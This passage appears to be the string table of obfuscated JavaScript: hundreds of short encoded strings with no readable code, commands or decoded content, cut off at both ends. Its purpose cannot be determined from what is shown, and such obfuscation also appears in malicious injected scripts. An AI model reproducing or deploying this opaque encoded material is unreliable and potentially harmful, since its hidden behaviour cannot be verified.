4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG